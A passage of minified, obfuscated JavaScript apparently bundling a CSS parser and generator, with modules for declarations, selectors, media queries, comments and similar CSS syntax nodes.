K['zu']:Q[gj(0xece)](this[gj(0x676)](this[gj(0x840)][gj(0x28d)](this,m),v));break;default:m&&this[gj(0x3f5)](F)?Q[gj(0xece)](L[gj(0xe6)](this)):Q[gj(0xece)](X[gj(0xe6)](this));}return this[gj(0x3c5)]||this[gj(0x101e)](K['Q0']),{'type':gj(0xe55),'loc':this[gj(0x76c)](j,this[gj(0x29c)]),'children':Q};}function R(m){const gQ=gX;this[gQ(0x2a3)](K['X6'],'{'),this[gQ(0x627)](m,X=>{const ga=gQ;ga(0x18e)===X[ga(0x16c)]&&this[ga(0x2a3)](K['Qq'],';');}),this[gQ(0x2a3)](K['Q0'],'}');}},0x23c0:(S,q,k)=>{'use strict';const gT=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=gT(0xcb8),p={'children':[[]]};function F(L,g){const gB=gT,Y=this[gB(0x29c)];let M=null;return this[gB(0x101e)](K['hk']),M=L[gB(0xe6)](this,g),this[gB(0x3c5)]||this[gB(0x101e)](K['Oh']),{'type':gB(0xcb8),'loc':this[gB(0x76c)](Y,this[gB(0x29c)]),'children':M};}function v(L){const gz=gT;this[gz(0x2a3)](K['_i'],'['),this[gz(0x627)](L),this[gz(0x2a3)](K['_i'],']');}},0x2305:(S,q,k)=>{'use strict';const gr=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=gr(0x442),p=[];function F(){const gw=gr,L=this[gw(0x29c)];return this[gw(0x101e)](K['zG']),{'type':gw(0x442),'loc':this[gw(0x76c)](L,this[gw(0x29c)])};}function v(){const gV=gr;this[gV(0x2a3)](K['zG'],gV(0x206));}},0x631:(S,q,k)=>{'use strict';const gC=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=gC(0x38e),p=[];function F(){const gO=gC,L=this[gO(0x29c)];return this[gO(0x101e)](K['lh']),{'type':gO(0x38e),'loc':this[gO(0x76c)](L,this[gO(0x29c)])};}function v(){const gW=gC;this[gW(0x2a3)](K['lh'],gW(0xb5d));}},0x41c:(S,q,k)=>{'use strict';const ge=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>p,'parse':()=>v,'structure':()=>F});var K=k(0x11ac);const h=0x2e,p=ge(0x22b),F={'name':String};function v(){const gu=ge;return this[gu(0x44f)](h),{'type':gu(0x22b),'loc':this[gu(0x76c)](this[gu(0x29c)]-0x1,this[gu(0x2a1)]),'name':this[gu(0x471)](K['Vy'])};}function L(g){const gb=ge;this[gb(0x2a3)](K['_i'],'.'),this[gb(0x2a3)](K['Vy'],g[gb(0xb53)]);}},0x92b:(S,q,k)=>{'use strict';const gI=a2D;k['r'](q),k['d'](q,{'generate':()=>M,'name':()=>L,'parse':()=>Y,'structure':()=>g});var K=k(0x11ac);const h=0x2b,p=0x2f,F=0x3e,v=0x7e,L=gI(0xc05),g={'name':String};function Y(){const gd=gI,f=this[gd(0x29c)];let Z;switch(this[gd(0x87a)]){case K['M$']:Z='\x20';break;case K['_i']:switch(this[gd(0x574)](this[gd(0x29c)])){case F:case h:case v:this[gd(0x97b)]();break;case p:this[gd(0x97b)](),this[gd(0x2b6)](gd(0xfed)),this[gd(0x44f)](p);break;default:this[gd(0xa63)](gd(0x9da));}Z=this[gd(0x58a)](f);}return{'type':gd(0xc05),'loc':this[gd(0x76c)](f,this[gd(0x29c)]),'name':Z};}function M(f){const gJ=gI;this[gJ(0x39d)](f[gJ(0xb53)]);}},0x1334:(S,q,k)=>{'use strict';const gU=a2D;k['r'](q),k['d'](q,{'generate':()=>g,'name':()=>F,'parse':()=>L,'structure':()=>v});var K=k(0x11ac);const h=0x2a,p=0x2f,F=gU(0xcd9),v={'value':String};function L(){const gH=gU,Y=this[gH(0x29c)];let M=this[gH(0x2a1)];return this[gH(0x101e)](K['Mw']),M-Y+0x2>=0x2&&this[gH(0x574)](M-0x2)===h&&this[gH(0x574)](M-0x1)===p&&(M-=0x2),{'type':gH(0xcd9),'loc':this[gH(0x76c)](Y,this[gH(0x29c)]),'value':this[gH(0xb27)](Y+0x2,M)};}function g(Y){const gG=gU;this[gG(0x2a3)](K['Mw'],'/*'+Y[gG(0xf2f)]+'*/');}},0xcbc:(S,q,k)=>{'use strict';const gN=a2D;k['r'](q),k['d'](q,{'generate':()=>Y,'name':()=>p,'parse':()=>g,'structure':()=>F});var K=k(0x11ac);const h=new Set([K['Qx'],K['no'],K['LT']]),p=gN(0x325),F={'kind':String,'children':[[gN(0xcb9),gN(0x8ef),gN(0x3b4),gN(0x7a7),gN(0x389)]]};function v(M){const go=gN;return this[go(0xaca)](0x1)===K['Vy']&&h[go(0x657)](this[go(0xaca)](0x2))?this[go(0x8ef)](M):this[go(0x7a7)](M);}const L={'media':v,'container':v,'supports'(){const gy=gN;return this[gy(0x389)]();}};function g(M=gN(0xa2d)){const gi=gN,f=this[gi(0x5b2)]();R:for(;!this[gi(0x3c5)];)switch(this[gi(0x87a)]){case K['Mw']:case K['M$']:this[gi(0x97b)]();continue;case K['Vy']:f[gi(0xece)](this[gi(0xcb9)]());break;case K['AJ']:{let Z=this[gi(0x676)](()=>L[M][gi(0xe6)](this,M),()=>null);Z||(Z=this[gi(0x676)](()=>{const gc=gi;this[gc(0x101e)](K['AJ']);const P=this[gc(0x325)](M);return this[gc(0x101e)](K['no']),P;},()=>this[gi(0x973)](M))),f[gi(0xece)](Z);break;}case K['zt']:{let P=this[gi(0x676)](()=>this[gi(0x3b4)](M),()=>null);P||(P=this[gi(0x973)](M)),f[gi(0xece)](P);break;}default:break R;}return f[gi(0xa8c)]&&this[gi(0xa63)](gi(0xfb3)),{'type':gi(0x325),'loc':this[gi(0x861)](f),'kind':M,'children':f};}function Y(M){const gE=gN;M[gE(0x627)][gE(0x50f)](f=>{const Y0=gE;Y0(0x325)===f[Y0(0x16c)]?(this[Y0(0x2a3)](K['AJ'],'('),this[Y0(0x194)](f),this[Y0(0x2a3)](K['no'],')')):this[Y0(0x194)](f);});}},0x23d:(S,q,k)=>{'use strict';const Y4=a2D;k['r'](q),k['d'](q,{'generate':()=>O,'name':()=>B,'parse':()=>C,'structure':()=>V,'walkContext':()=>z});var K=k(0xc8c),F=k(0x11ac);const L=0x21,Y=0x23,M=0x24,Z=0x26,P=0x2a,R=0x2b,X=0x2f;function j(){const Y1=a2D;return this[Y1(0xd8c)](this[Y1(0xc45)],!0x0);}function Q(){const Y2=a2D;return this[Y2(0xd8c)](this[Y2(0xc45)],!0x1);}function T(){const Y3=a2D,J=this[Y3(0x69b)],U=this[Y3(0x14d)]();return Y3(0xd8c)!==U[Y3(0x16c)]&&!0x1===this[Y3(0x3c5)]&&this[Y3(0x87a)]!==F['Qq']&&!0x1===this[Y3(0x3f5)](L)&&!0x1===this[Y3(0xea)](J)&&this[Y3(0xa63)](),U;}const B=Y4(0x18e),z=Y4(0x927),V={'important':[Boolean,String],'property':String,'value':[Y4(0x14d),Y4(0xd8c)]};function C(){const Y5=Y4,J=this[Y5(0x29c)],U=this[Y5(0x69b)],H=W[Y5(0xe6)](this),G=(0x0,K['vs'])(H),N=G?this[Y5(0x9be)]:this[Y5(0x8f0)],E=G?Q:j;let A0,A1=!0x1;this[Y5(0x8c8)](),this[Y5(0x101e)](F['Qx']);const A2=this[Y5(0x69b)];if(G||this[Y5(0x8c8)](),A0=N?this[Y5(0x676)](T,E):E[Y5(0xe6)](this,this[Y5(0x69b)]),G&&Y5(0x14d)===A0[Y5(0x16c)]&&A0[Y5(0x627)][Y5(0xa8c)]){for(let A3=A2-this[Y5(0x69b)];A3<=0x0;A3++)if(this[Y5(0xb06)](A3)===F['M$']){A0[Y5(0x627)][Y5(0xed0)]({'type':Y5(0xf65),'loc':null,'value':'\x20'});break;}}return this[Y5(0x3f5)](L)&&(A1=I[Y5(0xe6)](this),this[Y5(0x8c8)]()),!0x1===this[Y5(0x3c5)]&&this[Y5(0x87a)]!==F['Qq']&&!0x1===this[Y5(0xea)](U)&&this[Y5(0xa63)](),{'type':Y5(0x18e),'loc':this[Y5(0x76c)](J,this[Y5(0x29c)]),'important':A1,'property':H,'value':A0};}function O(J){const Y6=Y4;this[Y6(0x2a3)](F['Vy'],J[Y6(0xe48)]),this[Y6(0x2a3)](F['Qx'],':'),this[Y6(0x194)](J[Y6(0xf2f)]),J[Y6(0x9e1)]&&(this[Y6(0x2a3)](F['_i'],'!'),this[Y6(0x2a3)](F['Vy'],!0x0===J[Y6(0x9e1)]?Y6(0x9e1):J[Y6(0x9e1)]));}function W(){const Y7=Y4,J=this[Y7(0x29c)];if(this[Y7(0x87a)]===F['_i'])switch(this[Y7(0x574)](this[Y7(0x29c)])){case P:case M:case R:case Y:case Z:this[Y7(0x97b)]();break;case X:this[Y7(0x97b)](),this[Y7(0x3f5)](X)&&this[Y7(0x97b)]();}return this[Y7(0x87a)]===F['Vw']?this[Y7(0x101e)](F['Vw']):this[Y7(0x101e)](F['Vy']),this[Y7(0x58a)](J);}function I(){const Y8=Y4;this[Y8(0x101e)](F['_i']),this[Y8(0x8c8)]();const J=this[Y8(0x471)](F['Vy']);return Y8(0x9e1)===J||J;}},0x201:(S,q,k)=>{'use strict';const YA=a2D;k['r'](q),k['d'](q,{'generate':()=>g,'name':()=>F,'parse':()=>L,'structure':()=>v});var K=k(0x11ac);const h=0x26;function p(){const Y9=a2D;return this[Y9(0xd8c)](this[Y9(0x7df)],!0x0);}const F=YA(0xcf3),v={'children':[[YA(0x18e),YA(0x840),YA(0xecd)]]};function L(){const YD=YA,Y=this[YD(0x5b2)]();for(;!this[YD(0x3c5)];)switch(this[YD(0x87a)]){case K['M$']:case K['Mw']:case K['Qq']:this[YD(0x97b)]();break;case K['zu']:Y[YD(0xece)](this[YD(0x676)](this[YD(0x840)][YD(0x28d)](this,!0x0),p));break;default:this[YD(0x3f5)](h)?Y[YD(0xece)](this[YD(0x676)](this[YD(0xecd)],p)):Y[YD(0xece)](this[YD(0x676)](this[YD(0x18e)],p));}return{'type':YD(0xcf3),'loc':this[YD(0x861)](Y),'children':Y};}function g(Y){const Yx=YA;this[Yx(0x627)](Y,M=>{const Ys=Yx;Ys(0x18e)===M[Ys(0x16c)]&&this[Ys(0x2a3)](K['Qq'],';');});}},0x1fa5:(S,q,k)=>{'use strict';const YS=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=YS(0x5f9),p={'value':String,'unit':String};function F(){const Yq=YS,L=this[Yq(0x29c)],g=this[Yq(0x164)](K['fg']);return{'type':Yq(0x5f9),'loc':this[Yq(0x76c)](L,this[Yq(0x29c)]),'value':g,'unit':this[Yq(0xb27)](L+g[Yq(0xc72)],this[Yq(0x29c)])};}function v(L){const Yk=YS;this[Yk(0x2a3)](K['fg'],L[Yk(0xf2f)]+L[Yk(0x941)]);}},0xe8b:(S,q,k)=>{'use strict';const YK=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>p,'parse':()=>v,'structure':()=>F});var K=k(0x11ac);const h=0x2f,p=YK(0x8ef),F={'kind':String,'name':String,'value':[YK(0xcb9),YK(0x724),YK(0x5f9),YK(0x814),YK(0xa2e),null]};function v(g){const Yh=YK,Y=this[Yh(0x29c)];let M,f=null;if(this[Yh(0x101e)](K['AJ']),this[Yh(0x8c8)](),M=this[Yh(0x471)](K['Vy']),this[Yh(0x8c8)](),this[Yh(0x87a)]!==K['no']){switch(this[Yh(0x101e)](K['Qx']),this[Yh(0x8c8)](),this[Yh(0x87a)]){case K['wN']:f=this[Yh(0xb89)](0x1)===K['_i']?this[Yh(0x814)]():this[Yh(0x724)]();break;case K['fg']:f=this[Yh(0x5f9)]();break;case K['Vy']:f=this[Yh(0xcb9)]();break;case K['zt']:f=this[Yh(0x676)](()=>{const Yp=Yh,Z=this[Yp(0xa2e)](this[Yp(0x104)],this[Yp(0x774)][Yp(0x14d)]);return this[Yp(0x8c8)](),this[Yp(0x3f5)](h)&&this[Yp(0xa63)](),Z;},()=>this[Yh(0x814)]());break;default:this[Yh(0xa63)](Yh(0x3bd));}this[Yh(0x8c8)]();}return this[Yh(0x3c5)]||this[Yh(0x101e)](K['no']),{'type':Yh(0x8ef),'loc':this[Yh(0x76c)](Y,this[Yh(0x29c)]),'kind':g,'name':M,'value':f};}function L(g){const YF=YK;this[YF(0x2a3)](K['AJ'],'('),this[YF(0x2a3)](K['Vy'],g[YF(0xb53)]),null!==g[YF(0xf2f)]&&(this[YF(0x2a3)](K['Qx'],':'),this[YF(0x194)](g[YF(0xf2f)])),this[YF(0x2a3)](K['no'],')');}},0x753:(S,q,k)=>{'use strict';const Yv=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>h,'parse':()=>v,'structure':()=>p});var K=k(0x11ac);const h=Yv(0x3b4),p={'kind':String,'feature':String,'value':[Yv(0x18e),Yv(0xc2a)]};function F(g,Y){const YL=Yv,M=(this[YL(0xd5a)][g]||{})[Y];return YL(0xc18)!=typeof M&&this[YL(0xa63)](YL(0x77e)+Y+'()'),M;}function v(g=Yv(0x85b)){const Yg=Yv,Y=this[Yg(0x29c)],M=this[Yg(0x134)](),f=F[Yg(0xe6)](this,g,M[Yg(0xf40)]());this[Yg(0x8c8)]();const Z=this[Yg(0x676)](()=>{const YY=Yg,P=this[YY(0x69b)],R=f[YY(0xe6)](this);return!0x1===this[YY(0x3c5)]&&!0x1===this[YY(0xea)](P)&&this[YY(0xa63)](),R;},()=>this[Yg(0xd8c)](null,!0x1));return this[Yg(0x3c5)]||this[Yg(0x101e)](K['no']),{'type':Yg(0x3b4),'loc':this[Yg(0x76c)](Y,this[Yg(0x29c)]),'kind':g,'feature':M,'value':Z};}function L(g){const YM=Yv;this[YM(0x2a3)](K['zt'],g[YM(0x20c)]+'('),this[YM(0x194)](g[YM(0xf2f)]),this[YM(0x2a3)](K['no'],')');}},0x752:(S,q,k)=>{'use strict';const Yf=a2D;k['r'](q),k['d'](q,{'generate':()=>R,'name':()=>Y,'parse':()=>P,'structure':()=>M});var K=k(0x11ac);const F=0x2f,v=0x3c,L=0x3d,g=0x3e,Y=Yf(0x7a7),M={'kind':String,'left':[Yf(0xcb9),Yf(0x724),Yf(0x5f9),Yf(0x814),Yf(0xa2e)],'leftComparison':String,'middle':[Yf(0xcb9),Yf(0x724),Yf(0x5f9),Yf(0x814),Yf(0xa2e)],'rightComparison':[String,null],'right':[Yf(0xcb9),Yf(0x724),Yf(0x5f9),Yf(0x814),Yf(0xa2e),null]};function f(){const YZ=Yf;switch(this[YZ(0x8c8)](),this[YZ(0x87a)]){case K['wN']:return this[YZ(0x3f5)](F,this[YZ(0x263)](0x1))?this[YZ(0x814)]():this[YZ(0x724)]();case K['fg']:return this[YZ(0x5f9)]();case K['Vy']:return this[YZ(0xcb9)]();case K['zt']:return this[YZ(0x676)](()=>{const Yl=YZ,m=this[Yl(0xa2e)](this[Yl(0x104)],this[Yl(0x774)][Yl(0x14d)]);return this[Yl(0x8c8)](),this[Yl(0x3f5)](F)&&this[Yl(0xa63)](),m;},()=>this[YZ(0x814)]());default:this[YZ(0xa63)](YZ(0x3bd));}}function Z(m){const YP=Yf;if(this[YP(0x8c8)](),this[YP(0x3f5)](v)||this[YP(0x3f5)](g)){const X=this[YP(0x9c0)][this[YP(0x29c)]];return this[YP(0x97b)](),this[YP(0x3f5)](L)?(this[YP(0x97b)](),X+'='):X;}if(this[YP(0x3f5)](L))return'=';this[YP(0xa63)](YP(0x2dd)+(m?YP(0x93e):'')+YP(0x8f6));}function P(m=Yf(0x85b)){const YR=Yf,X=this[YR(0x29c)];this[YR(0x8c8)](),this[YR(0x101e)](K['AJ']);const j=f[YR(0xe6)](this),Q=Z[YR(0xe6)](this,YR(0xcb9)===j[YR(0x16c)]),T=f[YR(0xe6)](this);let B=null,z=null;return this[YR(0xb89)](0x0)!==K['no']&&(B=Z[YR(0xe6)](this),z=f[YR(0xe6)](this)),this[YR(0x8c8)](),this[YR(0x101e)](K['no']),{'type':YR(0x7a7),'loc':this[YR(0x76c)](X,this[YR(0x29c)]),'kind':m,'left':j,'leftComparison':Q,'middle':T,'rightComparison':B,'right':z};}function R(m){const Yn=Yf;this[Yn(0x2a3)](K['AJ'],'('),this[Yn(0x194)](m[Yn(0x479)]),this[Yn(0x39d)](m[Yn(0x4f7)]),this[Yn(0x194)](m[Yn(0x5d4)]),m[Yn(0x141)]&&(this[Yn(0x39d)](m[Yn(0xc46)]),this[Yn(0x194)](m[Yn(0x141)])),this[Yn(0x2a3)](K['no'],')');}},0x621:(S,q,k)=>{'use strict';const Yt=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>h,'parse':()=>v,'structure':()=>F,'walkContext':()=>p});var K=k(0x11ac);const h=Yt(0xa2e),p=Yt(0xc18),F={'name':String,'children':[[]]};function v(g,Y){const Ym=Yt,M=this[Ym(0x29c)],f=this[Ym(0x134)](),Z=f[Ym(0xf40)]();let P;return P=Y[Ym(0x79b)](Z)?Y[Z][Ym(0xe6)](this,Y):g[Ym(0xe6)](this,Y),this[Ym(0x3c5)]||this[Ym(0x101e)](K['no']),{'type':Ym(0xa2e),'loc':this[Ym(0x76c)](M,this[Ym(0x29c)]),'name':f,'children':P};}function L(g){const YX=Yt;this[YX(0x2a3)](K['zt'],g[YX(0xb53)]+'('),this[YX(0x627)](g),this[YX(0x2a3)](K['no'],')');}},0x142:(S,q,k)=>{'use strict';const Yj=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=Yj(0x973),p={'kind':String,'function':[String,null],'children':[[]]};function F(L){const YQ=Yj,g=this[YQ(0x29c)];let Y=null;this[YQ(0x87a)]===K['zt']?Y=this[YQ(0x134)]():this[YQ(0x101e)](K['AJ']);const M=this[YQ(0x676)](()=>{const Ya=YQ,f=this[Ya(0x69b)],Z=this[Ya(0x104)](this[Ya(0x774)][Ya(0x14d)]);return!0x1===this[Ya(0x3c5)]&&!0x1===this[Ya(0xea)](f)&&this[Ya(0xa63)](),Z;},()=>this[YQ(0x8b5)](this[YQ(0xd8c)](null,!0x1)));return this[YQ(0x3c5)]||this[YQ(0x101e)](K['no']),{'type':YQ(0x973),'loc':this[YQ(0x76c)](g,this[YQ(0x29c)]),'kind':L,'function':Y,'children':M};}function v(L){const YT=Yj;L[YT(0xc18)]?this[YT(0x2a3)](K['zt'],L[YT(0xc18)]+'('):this[YT(0x2a3)](K['AJ'],'('),this[YT(0x627)](L),this[YT(0x2a3)](K['no'],')');}},0x2011:(S,q,k)=>{'use strict';const YB=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>p,'parse':()=>v,'structure':()=>F,'xxx':()=>h});var K=k(0x11ac);const h=YB(0x293),p=YB(0x1004),F={'value':String};function v(){const Yz=YB,g=this[Yz(0x29c)];return this[Yz(0x101e)](K['Vw']),{'type':Yz(0x1004),'loc':this[Yz(0x76c)](g,this[Yz(0x29c)]),'value':this[Yz(0x58a)](g+0x1)};}function L(g){const Yr=YB;this[Yr(0x2a3)](K['Vw'],'#'+g[Yr(0xf2f)]);}},0x1ee1:(S,q,k)=>{'use strict';const Yw=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=Yw(0xa8e),p={'name':String};function F(){const YV=Yw,L=this[YV(0x29c)];return this[YV(0x101e)](K['Vw']),{'type':YV(0xa8e),'loc':this[YV(0x76c)](L,this[YV(0x29c)]),'name':this[YV(0x58a)](L+0x1)};}function v(L){const YC=Yw;this[YC(0x2a3)](K['_i'],'#'+L[YC(0xb53)]);}},0x218a:(S,q,k)=>{'use strict';const YO=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=YO(0xcb9),p={'name':String};function F(){const YW=YO;return{'type':YW(0xcb9),'loc':this[YW(0x76c)](this[YW(0x29c)],this[YW(0x2a1)]),'name':this[YW(0x471)](K['Vy'])};}function v(L){const Ye=YO;this[Ye(0x2a3)](K['Vy'],L[Ye(0xb53)]);}},0x1454:(S,q,k)=>{'use strict';const Yu=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>p,'parse':()=>v,'structure':()=>F});var K=k(0x11ac);const h=0x2e,p=Yu(0x9b4),F={'name':String};function v(){const Yb=Yu;let g=this[Yb(0x29c)],Y=this[Yb(0x471)](K['Vy']);for(;this[Yb(0x3f5)](h);)this[Yb(0x101e)](K['_i']),Y+='.'+this[Yb(0x471)](K['Vy']);return{'type':Yb(0x9b4),'loc':this[Yb(0x76c)](g,this[Yb(0x29c)]),'name':Y};}function L(g){const YI=Yu;this[YI(0x39d)](g[YI(0xb53)]);}},0x117c:(S,q,k)=>{'use strict';const Yd=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=Yd(0xe08),p={'children':[[Yd(0x9b4)]]};function F(){const YJ=Yd,L=this[YJ(0x5b2)]();for(this[YJ(0x8c8)]();!this[YJ(0x3c5)]&&(L[YJ(0xece)](this[YJ(0x9b4)]()),this[YJ(0xaca)](0x0)===K['A9']);)this[YJ(0x8c8)](),this[YJ(0x97b)](),this[YJ(0x8c8)]();return{'type':YJ(0xe08),'loc':this[YJ(0x861)](L),'children':L};}function v(L){const YU=Yd;this[YU(0x627)](L,()=>this[YU(0x2a3)](K['A9'],','));}},0x2271:(S,q,k)=>{'use strict';const YH=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=YH(0xfb6),p={'modifier':[String,null],'mediaType':[String,null],'condition':[YH(0x325),null]};function F(){const YG=YH,L=this[YG(0x29c)];let g=null,Y=null,M=null;if(this[YG(0x8c8)](),this[YG(0x87a)]===K['Vy']&&this[YG(0xaca)](0x1)!==K['AJ']){const f=this[YG(0x471)](K['Vy']),Z=f[YG(0xf40)]();switch(YG(0xf96)===Z||YG(0xbcb)===Z?(this[YG(0x8c8)](),g=Z,Y=this[YG(0x471)](K['Vy'])):Y=f,this[YG(0xaca)](0x0)){case K['Vy']:this[YG(0x8c8)](),this[YG(0x2b6)](YG(0xd77)),M=this[YG(0x325)](YG(0xa2d));break;case K['X6']:case K['Qq']:case K['A9']:case K['LT']:break;default:this[YG(0xa63)](YG(0xc0b));}}else switch(this[YG(0x87a)]){case K['Vy']:case K['AJ']:case K['zt']:M=this[YG(0x325)](YG(0xa2d));break;case K['X6']:case K['Qq']:case K['LT']:break;default:this[YG(0xa63)](YG(0xc0b));}return{'type':YG(0xfb6),'loc':this[YG(0x76c)](L,this[YG(0x29c)]),'modifier':g,'mediaType':Y,'condition':M};}function v(L){const YN=YH;L[YN(0xd2e)]?(L[YN(0xe8)]&&this[YN(0x2a3)](K['Vy'],L[YN(0xe8)]),this[YN(0x2a3)](K['Vy'],L[YN(0xd2e)]),L[YN(0x6f1)]&&(this[YN(0x2a3)](K['Vy'],YN(0xd77)),this[YN(0x194)](L[YN(0x6f1)]))):L[YN(0x6f1)]&&this[YN(0x194)](L[YN(0x6f1)]);}},0xfc5:(S,q,k)=>{'use strict';const Yo=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=Yo(0xaa8),p={'children':[[Yo(0xfb6)]]};function F(){const Yy=Yo,L=this[Yy(0x5b2)]();for(this[Yy(0x8c8)]();!this[Yy(0x3c5)]&&(L[Yy(0xece)](this[Yy(0xfb6)]()),this[Yy(0x87a)]===K['A9']);)this[Yy(0x97b)]();return{'type':Yy(0xaa8),'loc':this[Yy(0x861)](L),'children':L};}function v(L){const Yi=Yo;this[Yi(0x627)](L,()=>this[Yi(0x2a3)](K['A9'],','));}},0x76a:(S,q,k)=>{'use strict';const Yc=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>p,'parse':()=>v,'structure':()=>F});var K=k(0x11ac);const h=0x26,p=Yc(0xb62),F={};function v(){const YE=Yc,g=this[YE(0x29c)];return this[YE(0x44f)](h),{'type':YE(0xb62),'loc':this[YE(0x76c)](g,this[YE(0x29c)])};}function L(){const M0=Yc;this[M0(0x2a3)](K['_i'],'&');}},0x7df:(S,q,k)=>{'use strict';const M1=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=M1(0x213),p={'nth':[M1(0x4d7),M1(0xcb9)],'selector':[M1(0x6a3),null]};function F(){const M2=M1;this[M2(0x8c8)]();const L=this[M2(0x29c)];let g,Y=L,M=null;return g=this[M2(0xf48)](0x0,M2(0x4c7))||this[M2(0xf48)](0x0,M2(0xabe))?this[M2(0xcb9)]():this[M2(0x4d7)](),Y=this[M2(0x29c)],this[M2(0x8c8)](),this[M2(0xf48)](0x0,'of')&&(this[M2(0x97b)](),M=this[M2(0x6a3)](),Y=this[M2(0x29c)]),{'type':M2(0x213),'loc':this[M2(0x76c)](L,Y),'nth':g,'selector':M};}function v(L){const M3=M1;this[M3(0x194)](L[M3(0x150)]),null!==L[M3(0x9c2)]&&(this[M3(0x2a3)](K['Vy'],'of'),this[M3(0x194)](L[M3(0x9c2)]));}},0x6cc:(S,q,k)=>{'use strict';const M4=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=M4(0x724),p={'value':String};function F(){const M5=M4;return{'type':M5(0x724),'loc':this[M5(0x76c)](this[M5(0x29c)],this[M5(0x2a1)]),'value':this[M5(0x471)](K['wN'])};}function v(L){const M6=M4;this[M6(0x2a3)](K['wN'],L[M6(0xf2f)]);}},0x1585:(S,q,k)=>{'use strict';const M7=a2D;k['r'](q),k['d'](q,{'generate':()=>F,'name':()=>K,'parse':()=>p,'structure':()=>h});const K=M7(0x396),h={'value':String};function p(){const M8=M7,v=this[M8(0x29c)];return this[M8(0x97b)](),{'type':M8(0x396),'loc':this[M8(0x76c)](v,this[M8(0x29c)]),'value':this[M8(0x58a)](v)};}function F(v){const M9=M7;this[M9(0x39d)](v[M9(0xf2f)]);}},0x1cb1:(S,q,k)=>{'use strict';const MA=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=MA(0xc19),p={'children':[[]]};function F(L,g){const MD=MA,Y=this[MD(0x29c)];let M=null;return this[MD(0x101e)](K['AJ']),M=L[MD(0xe6)](this,g),this[MD(0x3c5)]||this[MD(0x101e)](K['no']),{'type':MD(0xc19),'loc':this[MD(0x76c)](Y,this[MD(0x29c)]),'children':M};}function v(L){const Mx=MA;this[Mx(0x2a3)](K['AJ'],'('),this[Mx(0x627)](L),this[Mx(0x2a3)](K['no'],')');}},0x2525:(S,q,k)=>{'use strict';const Ms=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=Ms(0x82a),p={'value':String};function F(){const MS=Ms;return{'type':MS(0x82a),'loc':this[MS(0x76c)](this[MS(0x29c)],this[MS(0x2a1)]),'value':this[MS(0x164)](K['Ne'])};}function v(L){const Mq=Ms;this[Mq(0x2a3)](K['Ne'],L[Mq(0xf2f)]+'%');}},0x6a6:(S,q,k)=>{'use strict';const Mk=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>h,'parse':()=>v,'structure':()=>F,'walkContext':()=>p});var K=k(0x11ac);const h=Mk(0xdff),p=Mk(0xc18),F={'name':String,'children':[[Mk(0xd8c)],null]};function v(){const MK=Mk,g=this[MK(0x29c)];let Y,M,f=null;return this[MK(0x101e)](K['Qx']),this[MK(0x87a)]===K['zt']?(Y=this[MK(0x134)](),M=Y[MK(0xf40)](),this[MK(0xb89)](0x0)==K['no']?f=this[MK(0x5b2)]():hasOwnProperty[MK(0xe6)](this[MK(0x49b)],M)?(this[MK(0x8c8)](),f=this[MK(0x49b)][M][MK(0xe6)](this),this[MK(0x8c8)]()):(f=this[MK(0x5b2)](),f[MK(0xece)](this[MK(0xd8c)](null,!0x1))),this[MK(0x101e)](K['no'])):Y=this[MK(0x471)](K['Vy']),{'type':MK(0xdff),'loc':this[MK(0x76c)](g,this[MK(0x29c)]),'name':Y,'children':f};}function L(g){const Mh=Mk;this[Mh(0x2a3)](K['Qx'],':'),null===g[Mh(0x627)]?this[Mh(0x2a3)](K['Vy'],g[Mh(0xb53)]):(this[Mh(0x2a3)](K['zt'],g[Mh(0xb53)]+'('),this[Mh(0x627)](g),this[Mh(0x2a3)](K['no'],')'));}},0x866:(S,q,k)=>{'use strict';const Mp=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>h,'parse':()=>v,'structure':()=>F,'walkContext':()=>p});var K=k(0x11ac);const h=Mp(0xa09),p=Mp(0xc18),F={'name':String,'children':[[Mp(0xd8c)],null]};function v(){const MF=Mp,g=this[MF(0x29c)];let Y,M,f=null;return 